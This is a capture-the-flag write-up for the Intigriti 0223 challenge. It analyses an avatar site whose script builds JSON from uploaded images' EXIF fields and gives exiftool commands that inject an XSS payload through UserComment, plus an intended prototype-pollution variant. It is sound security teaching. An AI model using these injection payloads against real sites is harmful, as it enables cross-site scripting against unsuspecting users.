0223 Challenge
Challenge URL : https://challenge-0223.intigriti.io/
Recon
Main Page
As soon as I got to the challenge site, I looked around for the features on the page. As you can see there are 3 main features.

- Change the avatar appearence
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
...
<button class="btnlefm nes-btn" onclick="swapleft(1)"> < </button>
...
<script>
...
function swapleft(layernr){
if(curentimage[layernr] == 0){
curentimage[layernr] = 10;
}
curentimage[layernr]--;
curentimage[layernr] = curentimage[layernr] % 10;
changeimage(curentimage[layernr],layernr);
}
function changeimage(imagenr,layernr){
if(layernr == 0)
{
document.getElementById("modal-image-layer1").src = 'static/images/eye' + curentimage[layernr]%imageseyes + ".png";
}else if(layernr == 2)
{
document.getElementById("modal-image-layer2").src = 'static/images/mouth' + curentimage[layernr]%imagesmouth+ ".png";
}
else if(layernr == 1)
{
document.getElementById("modal-image-layer3").src = 'static/images/acc' + curentimage[layernr]%imagesaccesoirs+ ".png";
}
else
{
alert("there was a weird error. Please try again");
}
updateconfig("(" + curentimage.toString() + ")");
}
...
</script>
- Save or reset the current avatar
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
<a id="sbtn" href="/save?config=KDAsMCwwKQ==">
	<button id="save" class="nes-btn is-success sve" onclick="">Save</button>
</a>
	<button id="reset" class="nes-btn is-error rst" onclick="reset()">Reset</button>
...

<script>
///
function reset(){
		curentimage = [0,0,0];
		document.getElementById("modal-image-layer1").src = 'static/images/eye0.png';
		document.getElementById("modal-image-layer2").src = 'static/images/mouth0.png';
		document.getElementById("modal-image-layer3").src = 'static/images/acc0.png';
		updateconfig("(0,0,0)");
}
</script>
- Upload a background image for the avatar
1
2
3
4
5
6
7
8
9
10
11
12
13
   <form action="uploader" method="POST" enctype="multipart/form-data" onsubmit="showsucc()">
         <label class="nes-btn">
         <span>Select your file</span>
         <input type="file" name="file" accept=".jpg,.png,.jpeg">
         </label>
         <input type="submit" class="nes-btn">
      </form>
      <script>
         function showsucc()
         {
            document.getElementById("yey").hidden = false;
         }
      </script>
Upload
The first things that caught my attention was “Upload”. You were able to upload a jpg/png/jpeg file and it would be added to the background of the avatar image when you save it.

Save Page & View Page

After uploading a simple background image, I saved the page to see what happens.

The “/save” path received a “config” parameter which holds the settings for the avatar. Ex: (1,2,3)
The “/view” path showed the image that we made with the background we have uploaded.
Analysis
View
After uploading and saving the image, on the “/view” page I took time looking into the HTML source code.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
window.onload=getdata;
 function getdata(){
    console.log("starting")
    var imgtrgt =  document.getElementById("viewdisplay");
    EXIF.getData(imgtrgt, function(){
    var n = EXIF.getTag(this,"UserComment");
    strval = String.fromCharCode.apply(null,n);
    strval = strval.replace(/[\x00]/g,"");
    strval = strval.replace("ASCII","");

    var nn = EXIF.getTag(this,"DateTimeOriginal");
    strcol = nn;

    var nnn = EXIF.getTag(this,"OwnerName");
    strown = nnn;

    console.log(EXIF.pretty(this));
    //Dave the intern was here
    //tbh Coding is ez lol
    //will fix some bugs after my coffee break
    namfield = document.getElementById("imgname");
    r = document.getElementById("imgcomment");
    rr = document.getElementById("imgdate");
    rrr = document.getElementById("imgown");

    if(strval == undefined || strval.length == 0)
    {
       strval = "None";
    }

    if(strcol == undefined || strcol.length == 0)
    {
       strcol = "None";
    }

    if(strcol == undefined || strcol.length == 0)
    {
        strown = "None";
    }

    var imgobj = '{"imgName":"NFT.jpg","imgColorType": " '+ strcol +' " ,"imgComment": " '+ strval +' " }';
    const x = Object.assign({},JSON.parse(imgobj));


    try
    {
        var t = JSON.stringify(x);
        console.log("Working on: " + x.toString());
        var temp = JSON.parse(t);

        namfield.innerHTML = "Image name: " + temp.imgName;
        r.innerHTML = "Image comment: " + DOMPurify.sanitize(temp.imgComment);
        rr.innerHTML = "Created: " + DOMPurify.sanitize(temp.imgColorType);
        rrr.innerHTML = "Owner: " + DOMPurify.sanitize(strown);
    }
    catch(e)
    {
        console.log(e);
        namfield.innerHTML = "Name: " + JSON.parse(imgobj).imgName;
        r.innerHTML = "Comment: " + JSON.parse(imgobj).imgComment;
        rr.innerHTML = "Created: " + JSON.parse(imgobj).imgColorType;
        rrr.innerHTML = "Owner: " + DOMPurify.sanitize(strown);
    }

    });
}

Now, before breaking down the source code, we need to know what EXIF is.
EXIF
EXIF Stands for “EXchangeable Image File” which is the same as JPEG file format.
EXIF inserts some of image/digicam information data(meta data) and thumbnail image to JPEG in conformity to JPEG specification.
It is a file format used in digital cameras and it contains information about the image such as
- Date & Time
- Size
- Information about the camera
- Comment
Using “exiftool” we can read the meta data inside the image and also write.
Source Code Analysis
- An image is loaded on the page and its meta data is retrieved by the code below.
1
2
var imgtrgt =  document.getElementById("viewdisplay");
EXIF.getData(imgtrgt, function(){ ...
- Each meta data is retrieved and saved into a variable.
1
2
3
4
5
6
7
8
9
10
var n = EXIF.getTag(this,"UserComment");
strval = String.fromCharCode.apply(null,n);
strval = strval.replace(/[\x00]/g,"");
strval = strval.replace("ASCII","");

var nn = EXIF.getTag(this,"DateTimeOriginal");
strcol = nn;

var nnn = EXIF.getTag(this,"OwnerName");
strown = nnn;
- The meta data is saved into a JSON String and parsed into JSON
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
if(strval == undefined || strval.length == 0)
{
  strval = "None";
}

if(strcol == undefined || strcol.length == 0)
{
  strcol = "None";
}

if(strcol == undefined || strcol.length == 0)
{
   strown = "None";
}

var imgobj = '{"imgName":"NFT.jpg","imgColorType": " '+ strcol +' " ,"imgComment": " '+ strval +' " }';
const x = Object.assign({},JSON.parse(imgobj));
- The JSON data is set into the innerHTML of each element.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
namfield = document.getElementById("imgname");
r = document.getElementById("imgcomment");
rr = document.getElementById("imgdate");
rrr = document.getElementById("imgown");

......

try
{
    var t = JSON.stringify(x);
    console.log("Working on: " + x.toString());
    var temp = JSON.parse(t);

    namfield.innerHTML = "Image name: " + temp.imgName;
    r.innerHTML = "Image comment: " + DOMPurify.sanitize(temp.imgComment);
    rr.innerHTML = "Created: " + DOMPurify.sanitize(temp.imgColorType);
    rrr.innerHTML = "Owner: " + DOMPurify.sanitize(strown);
}
catch(e)
{
    console.log(e);
    namfield.innerHTML = "Name: " + JSON.parse(imgobj).imgName;
    r.innerHTML = "Comment: " + JSON.parse(imgobj).imgComment;
    rr.innerHTML = "Created: " + JSON.parse(imgobj).imgColorType;
    rrr.innerHTML = "Owner: " + DOMPurify.sanitize(strown);
}
Analyzing the code above we know we can add values in the imgColorType and imgComment.
Currently the image’s date is set but the UserComment is not so we can try to set the User Comment of the image we upload using exiftool.
1
$ exiftool -usercomment="Hello World" flag.png


As we can see the UserComment is set, so we are able to add values we want inside through UserComment meta data.
But due to the DOMPurify, we won’t be able to add javascript inside imgComment, imgColorType and strown.
The only none-purified value is imgName which is not controlled by the user.
Exploit
Step 1.
Since, we know we have to use imgName I thought, if we could add a value that can break out of the JSON to add another JSON Key and Value.
To see the result in the console tab I broke the JSON format on purpose to see if I could add JSON Keys and Values to the JSON.
1
$ exiftool -usercomment="test1\",\"key\":\"value\"breakbreakbreak" flag.png

Step 2.
Now that I can add another set of data, I wondered what would happen if I added another imgName key.
So, I tested it out like below in the console tab and I realized that the JSON.parse() saves the data at the end.

PoC
With all the information above, we can add a simple XSS to the imgName key to pop that alert.
1
$ exiftool -usercomment="qweqwe\",\"imgName\":\"<img src=x onerror=alert(document.domain)>" flag.png
Intended Solution
I didn’t know at the time but after seeing the Intigriti solution on YouTube I realized that my solution was unintended.
The Intended solution was by using Prototype Pollution with the PoC below.
1
$ exiftool -usercomment='<img src=x onerror=alert(document.domain)>", "__proto__": {"toString": 1}, "A": "A' flag.png
Reference
Exif
- https://www.media.mit.edu/pia/Research/deepview/exif.html
- https://codedragon.tistory.com/1565
- https://nightohl.tistory.com/entry/EXIF-Format